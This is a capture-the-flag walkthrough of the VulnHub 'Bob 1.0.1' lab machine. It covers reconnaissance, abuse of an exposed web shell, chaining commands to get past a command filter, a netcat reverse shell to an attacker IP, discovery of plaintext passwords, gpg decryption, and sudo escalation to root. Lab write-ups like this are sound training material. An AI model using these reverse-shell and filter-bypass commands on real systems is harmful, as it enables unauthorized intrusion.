Bob 1.0.1: CTF walkthrough
In this article, we will learn to solve a Capture the Flag (CTF) challenge which was posted on VulnHub by “c0rruptedb1t.” According to the information given by the author of the challenge, this CTF is not very difficult and does not require advanced exploitation. You can use this link to download the VM and launch it on Virtual Box.
The torrent downloadable URL is also available for this VM; the link is given in the reference section at the end of this article.

What should you learn next?
For those who are new to CTF challenges and are not aware of this platform, VulnHub is a well-known website for security researchers. It provides users with a method to learn and practice their pentesting skills through a series of challenges in a safe and legal environment.
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I recommend using Kali Linux as an attacker machine for solving these CTFs. The techniques used are solely for educational purposes, and I am not responsible if listed techniques are used against any other targets.
Walkthrough
After downloading and running this machine in Virtual Box, let’s start by running the netdiscover command to obtain the IP address of the target machine. The command and its output can be seen in the screenshot given below: [CLICK IMAGES TO ENLARGE]
Command Used: << netdiscover >>
As you can see, we have obtained the virtual machine IP address, i.e., 192.168.1.10 (the target machine IP address).
We will be using 192.168.1.11 as the attacker IP address.
Please note: The target and the attacker machine IP address may be different depending on the network configuration.

So we have the target machine IP. The first step is to find out the ports and services that are available on the target machine. An nmap full port scan is used for this purpose.
Command Used: << nmap –p- -Pn 192.168.1.10 >>
As you can see, we have used -p- for full port scan and -Pn for no ping scan. It means nmap will not send a ping request before staring the port scan.

So there are two open ports on the target machine; port 25468 was found open but there is no server that was detected by the nmap. So let’s move to the next port. Port 80 was found open, so let’s open this in the browser to see the content of the webpage when we open it on the browser. It shows a very nice “under construction” school website:
On the homepage, we can see that there is a login option available. So let’s click on the login button to explore the application further. However, when clicking on the login page, the application shows a message that “Login is currently disabled.”

I checked the homepage further in hopes of finding any noteworthy hint. To that end, I explored other webpages as well for any interesting information but did not get any. I decided to run the Dirb utility which is, by default, available in Kali Linux. The screenshot of the tool output can be seen below.
Command Used: << dirb http://192.168.1.10 >>

We have found three files in the application. First, let’s explore the ‘robots.txt’ file to get further information. I opened this file on the browser. It can be seen in the following screenshot.

In the above screenshot, we can see that we have some interesting entry points which are mentioned in the ‘robots.txt’ file. I opened ‘dev_shell.php.’ It was like a Web shell, which can be seen in the following screenshot.

In the above screenshot, we can see that there is an interface to enter commands and submit it to the server. So we have a shell and we can run commands directly to the target machine. First, I ran the << id >> command to identify the current user of the Web server. To run the commands, I used the burp repeater which makes it easier to analyze the server response. It can be seen in the following screenshot.

The command and the output can be seen in the highlighted area in the above screenshot. As expected, the apache was running with www-data user; this means when we get a command shell, it will give us a limited access on the target machine. After this, I ran another command which somehow got blocked by the server:
As can be seen in the above screenshot, the shell returned a response to << ls >> command as “Get out” and did not return the command output on the server. It means there are some restrictions implemented on the server, as a result of which we are able to run only some selected commands.

After trying a different method to send commands to the server, I found that the command restrictions can be bypassed easily by running multiple commands. This is illustrated in the following screenshot:

It can be seen in the above screenshot, we were able to run other commands also. Now it’s time to take the command shell of the target machine. I used the Netcat utility to get the command shell, which can be seen in the following screenshot.
Command Used:
- << nc –lvp 1234 >> (To listen on port 1234 port for reverse connection)
- << nc 192.168.1.76 1234 –e /bin/bash >> (To establish reverse connection on the mentioned IP address)
As can be seen in the above screenshot, we have run the command by using the burp repeater and it was successfully executed on the target machine. It provided us with the reverse shell on the attacker Kali machine.

We have limited access on the target machine and the challenge is to take the root access. Therefore, we need to escalate our privileges to get the root. In order to achieve this, we executed some more commands to get the operating system and kernel version details, as there are a lot of local privilege escalation exploits available for vulnerable versions. The command output can be seen in the following screenshot.
Command Used:
- << python –c ‘import pty;pty.spawn(“/bin/bash”)’ >> (To take the stable shell on the target machine)
- << uname –a >> (To fetch the kernel version detail)
- << cat /etc/issue >> (To fetch the operating system version detail)
At first, we used a Python command to take the stable shell on the target machine and then we executed further commands to get the operating system and kernel version. It seems like everything is up to date. I searched for a local exploit on Google and the ExploitDB website but could not find anything.

While exploring the directory and file structure on the target machine, I fould the flag.txt file in the root folder. I tried to read that file, but it gives me a “Permission Denied” error which can be seen in the below screenshot.
After that, I checked the file permissions, so I knew that this can only be read by the root user. Since we do not have the root access at this time, we cannot read this file.

After spending some more time with the limited access, I found a username and password written in a file. It can be seen highlighted in the screenshot given below.
All the steps taken to explore the file on the target machine are highlighted in the above screenshot, and the commands are explained below.
- Changed the current directory to home.
- After that, we used the << ls –a >> command, which provided some usernames as folder names on the target machine.
- Changed the directory to the ‘bob’ folder by using << cd bob >>
- Used the << ls –a >> command again to view all the files in the ‘Bob’ folder. There was a file “old_passwordfile.html”.
- Then I opened the file and found two users, jc and seb, with their passwords.
After getting the password of two users, I could successfully log in with both the usernames and passwords respectively. But none of them provide the root access on the target machine.
After spending some more time and digging deeper into the directories on the target machine, I found an encrypted file which requires a password to decrypt it. It can be seen in the following screenshot.
As can be seen in the above screenshot, I found a file called ‘login.ext.gpg’ in the bob document folder. After that, I used << file login.txt.gpg >> command which tells that the file is encrypted and requires a key to decrypt it.

Since we already have the two user passwords found in the same folder, I tried to use those passwords for decrypting this file but none of the passwords could decrypt the file. Then I observed another folder named ‘Secret’ in the same directory. When I check this folder, I found a bash script. I tried to execute that script and it returned some text which can be seen in the following screenshot.
Initially, these lines did not make any sense to me. But then I recalled the hint which the author has given in the description. It says: “Remember to look for hidden info.”

Since this file is kept in a secret folder, it may contain the password for decrypting the password file. From the text message, I could find a pattern which could be the key to decrypt the password. It can be seen highlighted in the below screenshot.
In the above screenshot we can see the string “HARPOCRATES,” which could be the key to decrypt the password file. Let’s try to decrypt the file with this string. It can be seen in the following screenshot.
Command Used: << gpg --batch --passphrase HARPOCRATES -d login.txt.gpg >>

As we can see in the above screenshot, we could successfully decrypt the file. The password for the user is “B0bcat_”. Let’s log in with this password and escalate to root. It can be seen in the following screenshot.

In the above screenshot, we can see that we could successfully log in on the target machine as user bob using the password. After that, I used the << sudo –i >> command to escalate to root, as the challenge was to get the root and read the flag file. The flag.txt file can be seen in the following screenshot.
And we got it!
This completes the challenge. I hope you enjoyed it! Join us again soon for another engaging Capture the Flag walkthrough.

What should you learn next?
Sources
- Bob: 1.0.1, VulnHub
- Bob: 1.0.1, VulnHub (Download)
- Bob: 1.0.1, VulnHub (Torrent)


